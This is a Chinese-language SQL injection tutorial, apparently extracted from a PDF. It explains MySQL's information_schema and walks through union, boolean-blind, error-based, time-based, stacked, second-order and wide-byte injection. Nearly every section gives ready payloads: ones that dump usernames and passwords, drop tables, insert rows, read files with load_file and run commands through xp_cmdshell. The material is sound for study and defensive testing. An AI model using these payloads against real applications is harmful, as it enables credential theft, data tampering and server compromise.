 字段table_schema记录库名，table_name记录表名，column_name记录
字段名
在 mysql5 版本以后，mysql 默认在数据库中存放在一个叫
infomation_schema 里面
MySQL
这个库里面有很多表重点是这三个表 columns 、tables、schemata
columns 存储该用户创建的所有数据库的库名、表名和字段名。
tables 表字段 table_schema 、table_name 分别记录着库名和表名
schemata 表字段schema_name 记录着库的信息
常用函数：
1. version()——MySQL 版本
2. user()——数据库用户名
3. database()——数据库名
4. @@datadir——数据库路径
5. @@version_compile_os——操作系统版本
sql注入
1、sql注入原理
参数用户可控
参数带入数据库查询
2、判断是否存在注入
数字型注入： /1 和 /0 回显不一样。或者传入 id=1 and 1=1 和
id=1 and 1=2 回显不一样等等
字符型注入： ' 和 '' 回显不一样，单数的和双数的单引号回显规
不规律
3、注释符
单行注释：减减加(--+)，减减空格(-- )，#
多行注释：/*......*/
SQL注入漏洞
sql注入分类
1、union联合注入
含义：联合查询注入是联合两个表进行注入攻击，使用关键词 union
select 对两个表进行联合查询。两个表的字段数要相同，不然会出现报
错。
Limit
Limit是指限定查询的条数。有三种方式：
方式一：limit 参数1
参数1可从1开始，往后递增，表示要查询几条数据。
例如，limit 1 表示限定查询一条语句。
方式二：limit 参数1，参数2
参数1从0开始，表示从第几行（按照索引0作第一行）开始查询，参数2
表示要查询的条数。合在一起的意思就是，从参数1开始，查询参数2条
语句。
例如，limit 0,1 表示查询第一条语句，和limit 1等意。
方式三：limit 参数1 offset 参数2
参数1表示限定要查询几条，参数2表示从第几行（按照索引为0作第一
行）开始查询。
例如：limit 1 offset 0 表示查询第一条参数。
（1）判断
传入 1 正常，传入 1' 报错
传入 1' and '1'='1 和传入 1' and '1'='2 页面回显不一样
（2）判断字段数
公式： order by n-1 到n出错时，则字段数为n-1
（3）获取敏感信息
-1 union select 1,2--+
(-1是让前面的表查询的内容不存在，将1或2可替换成
version(),database(),user()等)
例1： -1' union select 1,user()
例2： -1' union select
1,group_concat(user(),0x3a,database())--+
（4）获取表
-1' union select 1,(select table_name from
information_schema.tables where table_schema=database()
limit 0,1)--+
（5）获取字段
-1' union select 1,(select column_name from
information_schema.columns where table_name='users' limit
0,1)--+
（6）查询某个表的内容
例如：获取users表的user和password
-1' union select 1,(select
group_concat(user,0x3a,password) from users limit 1)--+
2、Boolean布尔型盲注
含义：在页面中不会显示数据库信息，一般情况下只会显示对与错的内
容。
if(1=1,1,0)
if(参数1，参数2，参数3)
参数1是语句，参数2表示正确时显示，参数3表示错误时显示
substr
substr(参数1，参数2，参数3)
参数1是字符串，参数2是开始截取（索引从1开始），参数3是截取的长
度
（1）判断
传入 1 正常，传入 1' 报错
传入 1' and '1'='1 和传入 1' and '1'='2 页面回显不一样
（2）获取敏感信息
1' and if(substr(user(),1,1)='a',1,0)--+
判断数据库用户名第一个字符是否为a，是则返回1，否则返回0
（3）获取数据库名
1' and if(substr(database(),1,1)='a',1,0)--+
可抓包对变量1：长度，变量2：a~zA~Z0~9._@ 这两个变量进行爆破
（4）获取表名
1' and if(substr((select table_name from
information_schema.tables where table_schema=database()
limit 1),1,1)='a',1,0)--+
（5）获取字段名
1' and if(substr((select column_name form
information_schema.columns where table_name='users' limit
1,1),1,1)='a',1,0)--+
（6）获取表的内容
1' and if(substr((select concat(user,0x3a,password)from
users limit 1),1,1)='a',1,0)--+
3、报错注入
含义：数据库显错是指，数据库在执行时，遇到语法不对，会显示报错
信息。
（1）判断
输入单引号 如果报错有可能存在报错注入，如果拼接 SQL 语句带入到
mysql 执行即存在报错注入
（2）获取库名
1' and info()--+
原理：会报错显示当前库（库名会显示出来）不存在这个函数
（3）获取敏感信息
updatexml()函数
1' and updatexml(1,concat(0x7e,(select user()),0x7e),1)--
+
可将user()换成database()，version()等
extractvalue()函数
1' and extractvalue(1,concat(0x7e,(select user()),0x7e))--
+
floor()函数
1' and (select count(*) from information_schema.tables
group by concat(0x7e,(select
user()),0x7e,floor(rand(0)*2)))--+
4、时间注入（延时注入，基于时间的SQL盲注）
含义：时间注入又名延时注入，属于盲注入的一种，通常是某个注入点
无法通过布尔型注入获取数据而采用一种突破注入的技巧。跟布尔型差
不多，只是将布尔型如果成功显示1换成如果成功延时多少秒。
sleep()
sleep() 是延时的意思，sleep(10)就是数据库延时10 秒返回内容。
（1）判断
id=1' and sleep(5)--+ 存在延时
（2）获取敏感信息
1' and if(substr(user(),1,1)='a',sleep(5),0)--+
判断数据库用户名第一个字符是否为a，是则返回1，否则返回0
（3）获取数据库名
1' and if(substr(database(),1,1)='s',sleep(5),0)--+
5、堆叠注入（多语句查询注入）
含义：可以执行多条sql语句，语句之间以分号隔开。
堆叠注入主要用来实现数据库的增删查改操作：
MySQL：
（1）新建一个表
Select * from users where id=1;create table test like users;
（2）删除表
Select * from users where id=1;drop table test;
（3）查询数据
Select * from users where id=1;select 1,2,3;
（4）加载文件
Select * from users where id=1;select load_file('C:/1.php');
（5）修改数据
Select * from users where id=1;insert into users(id,username,password)
values('100','new','new');
SqlServer：
（1）新建一个表
select * from test;create table sc3(ss CHAR(8));
（2）删除表
select * from test;drop table sc3;
（3）查询数据
select 1,2,3;select * from test;
（4）修改数据
select * from test;update test set name='test' where id=3;
（5）存储过程的执行
select * from test where id=1;exec master..xp_cmdshell 'ipconfig'
Oracle不能使用堆叠注入
Postgresql：
（1）新建一个表
select * from user_test;create table user_data(id DATE);
（2）删除表
select * from user_test;delete from user_data;
（3）查询数据
select * from user_test;select 1,2,3;
（4）修改数据
select * from user_test;update user_test set name='modify' where
name='张三';
6、二次注入
含义：将可能导致sql 注入的字符先存入到数据库中，当再次调用这个
恶意构造的字符时，就可以触发sql注入。
原理：插入恶意数据库——>引用恶意数据
7、宽字节注入
产生原因：数据库编码与PHP编码设置为不同的两个编码。
Big5和GBK字符集有可能会存在宽字节注入，utf-8和gb2312没有。
Mysql在使用GBK编码时，会认为两个字符为一个汉字。
思路一：%df吃掉\ 原因在于urldecode('\)=%5c%27,而我们在前面添加
%df，就形成了%df%5c%27,mysql在GBK编码中前两个字当做一个汉字
，此时%27就会作为一个单独的字符，也就是'
思路二：将\'中的\过滤掉。可以构造%**%5c%5c%27，后面的%5c会被
前面的%5c给注释掉。